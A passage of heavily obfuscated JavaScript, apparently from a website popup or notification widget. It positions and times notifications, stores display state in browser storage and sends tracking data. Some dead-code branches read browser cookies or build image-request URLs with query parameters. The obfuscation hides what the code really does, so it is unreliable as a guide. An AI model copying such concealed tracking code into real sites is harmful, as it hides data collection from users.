-0x17c,_0x4f39f2);}function _0xd4b3c0(_0x4c36de,_0xa52d5c,_0x2f8b10,_0x72ac64,_0x410b5c){return _0x2395(_0xa52d5c- -0x30b,_0x2f8b10);}if(!_0x5847ea)return![];switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']){case _0x30f735(-0xb9,-0xad,-0x113,0x39,0x26):case _0xd4b3c0(-0x2a4,-0x1e9,-0x268,-0x24b,-0x2bb):document["\u0062\u006f\u0064\u0079"]["\u0070\u0072\u0065\u0070\u0065\u006e\u0064"](_0x5847ea);break;case _0x30f735(-0x236,-0x1b3,-0x1ef,-0x13c,-0x118):case _0x136933(0x27d,0x2f0,0x3d9,0x3da,0x255):document['body']['appendChild'](_0x5847ea);break;default:document["\u0062\u006f\u0064\u0079"]["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5847ea);break;}function _0x136933(_0x4de9db,_0x2729be,_0x179462,_0x503d29,_0x1956de){return _0x2395(_0x2729be-0x2b5,_0x179462);}try{if(_0xd4b3c0(-0x30f,-0x220,-0x154,-0x297,-0x2cc)!==_0x571c72(0x1a6,0x104,0x1dc,0x1ce,0x25c)){_0x3f5fbb['setItem'](_0x30f735(-0x10e,-0x120,-0x65,-0x37,-0xfc)+this['options']['notification_id']+"\u005f"+_0x4363ca,!![]);}else{var _0x215635=0x4+0x4;var _0x26bbf6=!![];_0x215635=_0xd4b3c0(-0x348,-0x256,-0x335,-0x206,-0x32c);var _0x10b15a;var _0x1cf2b1=undefined;_0x10b15a=0x9;var _0x26e603=0x5+0x3;var _0x49da58=0x70;_0x26e603=_0x571c72(0x22e,0x1d1,0x1ac,0x19b,0xdf);var _0x238360=[];var _0x49170e;var _0x40c197={};_0x49170e=0x6;var _0x185508=0x5+0x1;var _0x280983=_0x30f735(-0x1e3,-0x1c9,-0x264,-0x15f,-0x23c);_0x185508=0x2;var _0x28d296;var _0x325500=undefined;_0x28d296=0x0+0x7;var _0x2bc295;var _0x41d68=[];_0x2bc295=0x5+0x3;function _0x542a56(){function _0x45b8e7(_0x33d6fd,_0x1cc28b,_0x4f556e,_0xd93de7,_0x2a828c){return _0x2395(_0x2a828c-0x399,_0x4f556e);}function _0x39f078(_0x166896,_0x275976,_0x5cdc5d,_0x47aef6,_0x3781d7){return _0x2395(_0x275976-0x3b2,_0x47aef6);}function _0x254980(_0x5269b7,_0x3cfdeb,_0x8755f8,_0x29adc7,_0x41cd4e){return _0x2395(_0x8755f8- -0x38f,_0x41cd4e);}function _0x1d8047(_0x1bab55,_0xa77a21,_0x1f5bb0,_0x2850b7,_0x4c56f1){return _0x2395(_0x1bab55- -0x23,_0xa77a21);}if(_0x1d8047(0x7a,0xd3,0x60,0x55,-0x54)!==_0x1d8047(0x17b,0x237,0xf8,0xff,0x187)){try{if(_0x39f078(0x418,0x4af,0x44a,0x3ce,0x4bc)===_0x254980(-0x239,-0x1e1,-0x23b,-0x32d,-0x2d5)){while(_0x3903ba!=![]){try{_0x94ec96=_0x66c701["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x378412){}}}else{try{_ppSwji2=null;}catch(_0x476ae9){}}}catch(_0x30c0a6){return null;}}else{return![];}}function _0x440e3f(){function _0x5c35ee(_0x43771e,_0x51cb99,_0x1539d6,_0x16acc7,_0xb5c1e6){return _0x2395(_0x16acc7- -0x2c7,_0x1539d6);}function _0x26aa3a(_0x3d2271,_0xb0e6,_0x206ad1,_0x52894a,_0x34ca87){return _0x2395(_0x206ad1- -0x235,_0xb0e6);}function _0x376dd7(_0x3417ac,_0x4e3d80,_0x375708,_0x1a4e42,_0x53be44){return _0x2395(_0x53be44-0x199,_0x4e3d80);}function _0x54f8bf(_0x24a09f,_0x4e460e,_0xa37d90,_0x41d2d8,_0x51df02){return _0x2395(_0x41d2d8- -0xee,_0x51df02);}function _0x5bdb2e(_0x3fd032,_0x43169,_0x5c74fe,_0x46bb97,_0x3963f2){return _0x2395(_0x43169-0x122,_0x3963f2);}if(_0x26aa3a(-0x12e,-0x1e6,-0x225,-0x18e,-0x191)!==_0x26aa3a(-0x180,-0x2c9,-0x225,-0x1c8,-0x259)){return null;}else{try{if(_0x376dd7(0x2b8,0x1f8,0x1e9,0x341,0x2df)!==_0x26aa3a(-0x15e,-0x21a,-0x1df,-0x12f,-0x11e)){try{if(_0x5c35ee(-0x73,-0x139,-0x109,-0xe6,-0x18a)!==_0x376dd7(0x38e,0x3dc,0x2b6,0x321,0x37a)){_0x1f27c3=_0x3ad24f["\u0073\u0070\u006c\u0069\u0074"]("\u0023")[0x68d1e^0x68d1e];}else{$LpPqUrF4=JSON['parse']("\u007b\u007d");}}catch(_0x2ed4a1){}}else{try{_0x223cdf["\u006b\u0065\u0079\u0073"](_0x840911)['forEach'](function(_0x1bf31d){_0x2dbd86["\u006c\u006f\u0067"](_0x1bf31d);});}catch(_0x2985a7){}}}catch(_0x59ac90){return null;}}}function _0x26e0da(){function _0x39d390(_0x12a632,_0x148403,_0x229729,_0x3251a9,_0x130251){return _0x2395(_0x12a632- -0x2ec,_0x229729);}function _0x45452e(_0x15f310,_0x49a8f3,_0x4e4e10,_0x54594e,_0x10b60a){return _0x2395(_0x15f310- -0x4,_0x49a8f3);}if(_0x39d390(-0x152,-0x158,-0x83,-0x1ec,-0x124)!==_0x39d390(-0x152,-0x5c,-0x9b,-0x1ff,-0x18b)){try{_0x481484["\u006c\u006f\u0067"](_0x54c46e);}catch(_0xd7794c){}}else{try{try{Object["\u006b\u0065\u0079\u0073"](_OCrqUNlA)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1c14d3){function _0x9a11f8(_0x2cde74,_0x1c7c50,_0x2d825d,_0x5d78c2,_0x4d43cc){return _0x2395(_0x4d43cc-0x17d,_0x2cde74);}function _0x170f3d(_0x1e72af,_0xb04aff,_0x89b3b,_0x4e8aef,_0x1f4942){return _0x2395(_0x1f4942- -0xe5,_0xb04aff);}if(_0x170f3d(-0x6,-0x102,-0x43,-0xaf,-0xdc)!==_0x9a11f8(0x1cf,0x2a3,0x240,0x21f,0x1f0)){console["\u006c\u006f\u0067"](_0x1c14d3);}else{if(_0x1d7757>[]){try{_0x211acc++;}catch(_0x4048fc){}}}});}catch(_0xb78485){}}catch(_0x23aee2){return null;}}}for(var _0x3ada9c=0x0;$aBCUXBs<0x5;$MctuNZSa4++){try{if(_0xc187cb(-0x86,-0x5c,-0x21,-0x2f,-0x7d)===_0xd4b3c0(-0x268,-0x229,-0x220,-0x267,-0x2f5)){try{_0x22acd6['keys'](_0x1acebd)['forEach'](function(_0x225afc){_0x2646f3['log'](_0x225afc);});}catch(_0x3e54de){}}else{try{_Bm=JSON['parse']("\u007b\u007d");}catch(_0x343147){}}}catch(_0x106509){if(_0x571c72(0x1c9,0x199,0x187,0x279,0x9c)!==_0x136933(0x45d,0x410,0x439,0x44f,0x4c4)){break;}else{return null;}}}}}catch(_0x15f0c4){}function _0x30f735(_0x492105,_0x46d609,_0x22f731,_0x50f0a6,_0x42291d){return _0x2395(_0x46d609- -0x296,_0x50f0a6);}var _0x901b04=0x9+0x2;let _0x305e14=()=>{_0x5847ea['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x32cf38(-0x198,-0x14b,-0x1bd,-0x1eb,-0x1b0);function _0x4572c3(_0x305577,_0x31db6f,_0x2b5fc3,_0x492a26,_0x3b26f6){return _0x2395(_0x492a26-0x19d,_0x305577);}_0x5847ea['className']+=_0x32cf38(-0x23f,-0x253,-0x22d,-0x28c,-0x2b8)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['on_animation'];function _0x59af63(_0x447119,_0x25300d,_0xb852b6,_0x738759,_0x460826){return _0x2395(_0x25300d-0x1b8,_0x738759);}this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();function _0x2abd19(_0x249db9,_0x52423e,_0xc90148,_0x445892,_0x421d53){return _0x2395(_0x52423e-0x12f,_0x445892);}if(_0x4dfcef['displayed']){_0x4dfcef["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064"](_0x5847ea);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x92e72^0x92e73)){if(_0x2abd19(0x273,0x2ee,0x1f9,0x3e2,0x2bf)!==_0x2abd19(0x2b6,0x2ee,0x25d,0x38b,0x275)){_0x3bacb3=_0x55b2ae["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);}}function _0x290f1d(_0x509b8f,_0x420063,_0x5c0696,_0x5e41fe,_0x43003e){return _0x2395(_0x509b8f-0x253,_0x5c0696);}function _0x32cf38(_0x11c80a,_0x5dec6e,_0x333ff0,_0x38ed1a,_0x333174){return _0x2395(_0x333174- -0x2e0,_0x11c80a);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]&&this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x2c331^0x2c330)){_0x5847ea['addEventListener'](_0x4572c3(0x14c,0x29c,0x1c2,0x1b8,0x21d),_0xe2ff82=>{function _0x40296c(_0x48f1d6,_0x733c4c,_0x564f44,_0x4c4438,_0x276b67){return _0x2395(_0x564f44-0x246,_0x733c4c);}function _0x3febc6(_0x219838,_0x3304f9,_0x12c02b,_0x24d747,_0x2e352c){return _0x2395(_0x24d747- -0x1fe,_0x219838);}function _0x21c538(_0x4e77f5,_0x13b67b,_0x4d6f6e,_0x378905,_0x52a1c5){return _0x2395(_0x52a1c5-0x3bb,_0x4d6f6e);}if(_0x3febc6(-0x1e9,-0x79,-0x14e,-0x140,-0xa6)!==_0x40296c(0x333,0x451,0x404,0x3a9,0x3af)){window['clearTimeout'](_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}else{try{var _0x535f42;var _0x49c893=_0x21c538(0x499,0x4cf,0x407,0x49a,0x4f8);_0x535f42=0x6;}catch(_0x14b33f){return null;}}});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x59af63(0x29f,0x2c7,0x2c2,0x238,0x330),()=>{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);});}switch(this['options']['display_frequency']){case _0x59af63(0x1fd,0x2e3,0x276,0x254,0x223):break;case _0x4572c3(0x442,0x376,0x3be,0x371,0x373):sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x370,0x3a9,0x23f,0x34e)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);break;case _0x59af63(0x142,0x238,0x15d,0x294,0x219):localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x2d5,0x237,0x2df,0x272)+this['options']['notification_id'],!![]);break;}if(this['options']['notification_id']){if(_0x2abd19(0x316,0x278,0x328,0x2d6,0x1cf)===_0x290f1d(0x39c,0x33b,0x47d,0x44e,0x3ae)){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x290f1d(0x34f,0x426,0x2e5,0x42e,0x37c),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x2abd19(0x1c3,0x252,0x1e8,0x184,0x2bb)});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x25f,0x1be,0x17d,0x1b8,0x1a4),()=>{function _0x2cb35e(_0x3d8781,_0x177bf8,_0x5510dd,_0x5c9ddb,_0x10f3ec){return _0x2395(_0x5510dd- -0x14,_0x3d8781);}function _0xb845d1(_0x39bf06,_0x50a81a,_0x572242,_0x476625,_0x17d18b){return _0x2395(_0x50a81a- -0x235,_0x39bf06);}function _0x57a6c3(_0x3129d2,_0x5922f4,_0x5d5162,_0x5e6425,_0xcb2417){return _0x2395(_0xcb2417- -0x2b4,_0x5e6425);}function _0x2c1e45(_0x275ea8,_0x24d2de,_0x3cbd0a,_0x1c0d35,_0x425245){return _0x2395(_0x425245-0x2af,_0x24d2de);}function _0xb8836b(_0x93415,_0x55fadc,_0x2b92ff,_0x1dd22e,_0x111a18){return _0x2395(_0x55fadc-0x22a,_0x111a18);}if(_0x57a6c3(-0x1ed,-0x14d,-0xf5,-0x1b5,-0x17d)!==_0xb8836b(0x3cb,0x361,0x35f,0x3ea,0x272)){try{_0x4cdb3c=null;}catch(_0x57cf99){}}else{if(!sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xb8836b(0x1ce,0x2b9,0x348,0x1f9,0x1f6)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"])){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x57a6c3(-0x202,-0x13d,-0x235,-0x297,-0x1b8),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xb8836b(0x3e6,0x341,0x2b5,0x3db,0x374)});sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x2cb35e(0xb,-0x7,0x7b,-0x34,0x21)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}});}else{try{_0x442015=![];}catch(_0x502246){}}}window["\u0072\u0065\u006d\u006f\u0076\u0065\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x3e2,0x349,0x36c,0x311,0x3c8),this['constructor']["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]);window["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x32cf38(-0xcd,-0xaf,-0x1d1,-0x9a,-0x16c),this['constructor']['reposition']);};_0x901b04=0x3+0x2;if(this['options']['trigger_all_delay']){switch(this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]){case _0xc187cb(0x23,0xa3,0x1e,-0x2e,-0x30):setTimeout(()=>{function _0x35cb39(_0xf2cf3,_0x576898,_0x253639,_0x46bd05,_0x1887cd){return _0x2395(_0x1887cd-0xc6,_0x46bd05);}function _0x3a70a9(_0x1e5754,_0x152e3c,_0x12f4f0,_0x291549,_0x2c6796){return _0x2395(_0x12f4f0-0x2d5,_0x1e5754);}function _0x576fcb(_0x29d6c0,_0x8ad8fa,_0x10fb33,_0x5b5f45,_0x389373){return _0x2395(_0x10fb33- -0xf8,_0x389373);}function _0x3febf4(_0x530d12,_0x16b257,_0x48c774,_0x5af853,_0x4b1289){return _0x2395(_0x4b1289- -0x21b,_0x48c774);}function _0x490f2f(_0x5af2ac,_0x1df5ba,_0x1f1574,_0x43f1a2,_0x474ed7){return _0x2395(_0x5af2ac-0x1ac,_0x474ed7);}if(_0x3a70a9(0x3bc,0x4c5,0x442,0x439,0x431)===_0x3a70a9(0x468,0x3fc,0x442,0x52f,0x447)){var _0x5af377=0x6+0x4;var _0x1ad989=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x5af377=0x2+0x0;var _0x59e340;var _0x2b8bca=this['options']['position'];_0x59e340=0x8;if(_0x2b8bca==_0x3a70a9(0x2fc,0x39a,0x3cb,0x3c5,0x367)){if(_0x35cb39(0x22c,0x17f,0x19c,0x25a,0x1b5)===_0x576fcb(0x9f,0x2d,-0x9,-0x66,0xa2)){var _0x31200d=document['querySelectorAll'](_0x3a70a9(0x3a9,0x4f0,0x479,0x4bf,0x4e5));_0x31200d['forEach'](function(_0x48a49d,_0x5d5ac8){function _0x419789(_0x22f849,_0x2c7c8d,_0x4f6028,_0xf81bed,_0xf71007){return _0x2395(_0xf71007-0x26b,_0xf81bed);}function _0xaae458(_0x5f04a8,_0x232d32,_0x4ad8ed,_0xac7f6e,_0x5bb7f1){return _0x2395(_0x5f04a8-0x320,_0xac7f6e);}function _0x610c58(_0x4d31a4,_0xb59968,_0x327d4c,_0x37bb87,_0x17dd0f){return _0x2395(_0x4d31a4- -0xd1,_0xb59968);}function _0x29e1ff(_0x57af87,_0x16c885,_0x27fb0c,_0x21e3cd,_0x5285ea){return _0x2395(_0x5285ea-0xe6,_0x16c885);}if(_0x610c58(0x2f,-0x74,0x11f,-0x7c,-0x81)!==_0x419789(0x366,0x2d8,0x2d4,0x25d,0x276)){(function(_0x2f4e5a,_0x254eae){function _0x39e041(_0x4e59fc,_0x1fda21,_0x5013a0,_0x4f84ba,_0x132e2f){return _0x2395(_0x4f84ba- -0x382,_0x5013a0);}function _0x2efb53(_0x3ef2c7,_0x1adc77,_0x2a7847,_0x2f730a,_0x450014){return _0x2395(_0x3ef2c7-0x328,_0x2a7847);}function _0xd6c302(_0x2290ab,_0x105620,_0x419c8b,_0x178633,_0x28108b){return _0x2395(_0x28108b-0x304,_0x419c8b);}function _0xdb41ef(_0x5e3cba,_0x2a73ac,_0x47e3dc,_0x1cc781,_0x4d3219){return _0x2395(_0x1cc781- -0x35c,_0x2a73ac);}function _0x379484(_0xd8260c,_0x3f7267,_0x396a64,_0x2cca0b,_0xf7a778){return _0x2395(_0x3f7267-0x1f,_0x396a64);}try{var _0xb2effd=![];function _0x4d86c5(_0x58e100,_0x5ad543){function _0x24b484(_0x448854,_0x45bc94,_0x3d2570,_0x4beb8d,_0x513a36){return _0x2395(_0x3d2570-0x31,_0x448854);}function _0x6e58b2(_0x2fcfce,_0x3abb99,_0xb148a1,_0x10f797,_0x2ccf14){return _0x2395(_0x2ccf14-0x43,_0x3abb99);}if(_0x24b484(0xa6,0x1ef,0x16f,0x85,0x161)!==_0x24b484(0x1b2,0x214,0x16f,0xc2,0x103)){_0x1487b9=null;}else{try{for(var _0x2125f9=0x0;$wPvK<0x5;$JzXTgQe4++){try{console["\u006c\u006f\u0067"](_PxCi2);}catch(_0x1de566){}}}catch(_0x1a73c1){return null;}}}if($ptlf==!![]&&$bkXjtOXP!=[]){try{if(_0x379484(0xea,0x1ab,0x148,0xd0,0x162)!==_0x379484(0x21a,0x1ab,0x20c,0x280,0x162)){let _0x48f222=_0x4440da['cookie'];var _0x358f02;let _0x2c1fa5=[];_0x358f02=0x7+0x6;let _0x47085e=new _0x4d999d(_0x379484(0xe9,0xaa,0x14,0xb2,0x6d),"\u0067");var _0x5be554=0x4+0x1;let _0x4fdf96;_0x5be554=0x0;while(_0x4fdf96=_0x47085e["\u0065\u0078\u0065\u0063"](_0x48f222)){_0x2c1fa5["\u0070\u0075\u0073\u0068"](_0x4fdf96[0x49d9e^0x49d9f]);}return _0x2c1fa5["\u006a\u006f\u0069\u006e"](_0xd6c302(0x39d,0x3a4,0x31b,0x441,0x3b6));}else{try{$bvzzLmQRc=_0x2efb53(0x47f,0x557,0x44b,0x388,0x516);}catch(_0x1da689){}}}catch(_0x1b8c1e){}}else{}}catch(_0x579fbd){}return{};})({},0x201);var _0x4014ef=_0x48a49d["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]['position'];var _0x4c8bd1=0x9+0x6;var _0xafdb92=_0x48a49d['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];_0x4c8bd1=0x6+0x2;if(_0x4014ef==_0x610c58(0x25,-0xab,0x10c,0xac,-0xa7)&&_0x1ad989!=_0xafdb92){_0x48a49d["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x610c58(0x3d,0xc8,0x114,0x132,0x25);}}else{try{_0x1028bc++;}catch(_0x321cc9){}}});}else{while(_0x34cd67<_0x3a70a9(0x509,0x3aa,0x46a,0x47e,0x48f)){try{_0x2c937e={};}catch(_0x47a532){}}}};_0x305e14();}else{try{_0x33e6ab["\u006c\u006f\u0067"](_0x42f700);}catch(_0x5a96f5){}}},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]*(0xb455b^0xb46b3));break;}}else{switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger']){case _0xd4b3c0(-0x18e,-0x1bd,-0x254,-0x1e8,-0x220):setTimeout(()=>{function _0x5166a7(_0x3b58a2,_0x3efd9d,_0x1020a8,_0x574d4e,_0x4872d3){return _0x2395(_0x4872d3-0x27,_0x3b58a2);}function _0x4958d3(_0x18558a,_0x548e9c,_0x1f4cc6,_0x1e1177,_0x55069e){return _0x2395(_0x1f4cc6- -0x28b,_0x18558a);}function _0x33bef9(_0x15f988,_0x18d404,_0x5f444a,_0x3a61e9,_0x16037e){return _0x2395(_0x15f988- -0x9d,_0x3a61e9);}function _0x1bf42b(_0x7d3042,_0x3914c7,_0x32ea6e,_0x22b289,_0x1d695e){return _0x2395(_0x7d3042-0x10a,_0x3914c7);}function _0x19bf45(_0xa41855,_0x4c9050,_0x44859e,_0x3a09e9,_0x29a794){return _0x2395(_0x4c9050- -0xc3,_0xa41855);}if(_0x1bf42b(0x254,0x24a,0x2c6,0x316,0x33e)===_0x1bf42b(0x240,0x2d1,0x2e2,0x306,0x151)){if(_0x534236["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"]&&[_0x4958d3(-0x178,-0xcb,-0x168,-0xd1,-0x19f),_0x4958d3(-0x1bf,-0xf9,-0x1e2,-0x20b,-0x1d8),_0x33bef9(0x7a,0x1d,0xc,0x3d,0x11d)]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x15a340["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!_0x5838fb){return;}var _0x370524;let _0x445607="\u003f";_0x370524=0x9+0x0;_0x445607+=_0x16efa6["\u006b\u0065\u0079\u0073"](_0x16816a)['map'](_0x2f1312=>_0x2f1312+"\u003d"+_0xd22e90[_0x2f1312])["\u006a\u006f\u0069\u006e"]("\u0026");let _0x358baa=new _0x1b313b();_0x358baa['src']=_0x1dbd15+_0x4958d3(-0x157,-0x10b,-0x189,-0x1d1,-0xdf)+_0x445607;}else{var _0x45531f=0x4+0x1;var _0x3286f7=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x45531f=_0x1bf42b(0x2c7,0x1fd,0x335,0x30d,0x23a);var _0x23b57e=this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];if(_0x23b57e==_0x1bf42b(0x200,0x204,0x1ac,0x15b,0x1bf)){if(_0x5166a7(0x24,0x7a,0x68,-0x10,0xc1)===_0x19bf45(-0x6f,-0x29,-0x43,-0x108,0x7c)){var _0x360ec5=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x4958d3(-0x29,-0xeb,-0xe7,-0x166,-0x180));_0x360ec5["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x41f22b,_0x434b83){function _0x5e2d25(_0x48e601,_0x3ddfc4,_0x5a3442,_0x1ae121,_0x424c09){return _0x2395(_0x3ddfc4-0xec,_0x424c09);}function _0x1ea151(_0x436630,_0x9ab739,_0xaef691,_0x1d2c8c,_0x19431f){return _0x2395(_0x9ab739-0x35b,_0x1d2c8c);}function _0x4e5c4e(_0x346c00,_0xbe7c74,_0x2fed88,_0x30362b,_0x5e68a5){return _0x2395(_0x346c00- -0x2b,_0x2fed88);}function _0x389866(_0x4c8f55,_0x26c5f5,_0x33c209,_0x52f377,_0x268d9f){return _0x2395(_0x26c5f5- -0x3da,_0x52f377);}function _0x3eb1af(_0xa429e,_0x5187b1,_0xea1e3a,_0x90ce34,_0x4d8254){return _0x2395(_0x4d8254- -0xe1,_0x90ce34);}if(_0x3eb1af(-0x42,-0xa1,-0x30,0x2b,-0xc)===_0x3eb1af(-0x9d,0x8e,0x3,-0x32,-0xc)){(function(){function _0x4d771(_0x215253,_0x2c8825,_0x542d00,_0x59d73e,_0xf6caae){return _0x2395(_0x59d73e- -0x247,_0x2c8825);}function _0x5b4d3d(_0x37fc18,_0x272a29,_0x154c04,_0x45c5b1,_0x37440e){return _0x2395(_0x37440e-0x367,_0x272a29);}function _0x2a148e(_0x2a60e3,_0x2bd600,_0x5e4358,_0x5a1748,_0x44593a){return _0x2395(_0x5a1748-0x7f,_0x5e4358);}function _0x20d8ff(_0x2aea22,_0x4db2e3,_0x5f54a7,_0x65e969,_0xbdf915){return _0x2395(_0x5f54a7-0x88,_0xbdf915);}try{if(_0x20d8ff(-0x2e,0x1a,0x8a,0x86,-0x4b)===_0x20d8ff(0xcf,0x1a,0xff,0x1d3,0x1a1)){try{_0x51bb55={};}catch(_0x5bf089){}}else{var _0x53272a=![];var _0x1ccf3d;var _0x52a5fc=undefined;_0x1ccf3d=0x5+0x9;var _0x2f59c9=0x8+0x5;var _0x2852e8=null;_0x2f59c9=_0x56ebee(-0x34c,-0x3ed,-0x3bc,-0x304,-0x273);var _0x26cc05=!![];var _0x37fc4d;var _0x51c6cd=null;_0x37fc4d=0x7+0x7;var _0x12bd1e={};var _0x3b869a=0x2+0x1;var _0x5aa454=undefined;_0x3b869a=0x9;function _0x1cb321(_0x52009d,_0x57e52c){function _0x49bdb8(_0x20d791,_0x94ed0c,_0x57de84,_0x2cb3ec,_0x5d9370){return _0x2395(_0x57de84-0x224,_0x2cb3ec);}function _0x220267(_0x450fb8,_0x2fd932,_0x1170b7,_0x501a94,_0x18e37e){return _0x2395(_0x18e37e- -0x3db,_0x2fd932);}if(_0x220267(-0x292,-0x25d,-0x207,-0x1c9,-0x25e)!==_0x49bdb8(0x454,0x422,0x3a1,0x43a,0x39e)){_0x23f173=!![];}else{try{var _0x4edeac=0x10d;}catch(_0xc81f81){return null;}}}try{while(typeof _wzwSgaTxP==_0x5b4d3d(0x4c9,0x4b3,0x559,0x4bf,0x4b8)){if(_0x5b4d3d(0x428,0x3a9,0x475,0x52f,0x491)!==_0x4d771(-0x95,-0x14a,-0x194,-0x11d,-0xf4)){_0x29e3c4++;}else{try{_EDGarUVD=JSON['parse']("\u007b\u007d");}catch(_0x143ec7){}}}}catch(_0x1d6db5){}}}catch(_0x1b01b9){}function _0x56ebee(_0xd4fc4d,_0xe615b5,_0x2aa9c8,_0x53e0e4,_0x45f2c0){return _0x2395(_0x53e0e4- -0x32e,_0xd4fc4d);}return[];})(_0x3eb1af(-0x20,-0x7d,-0x120,-0xde,-0x7d),0x155);var _0x449bc9=_0x41f22b['dataset']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];var 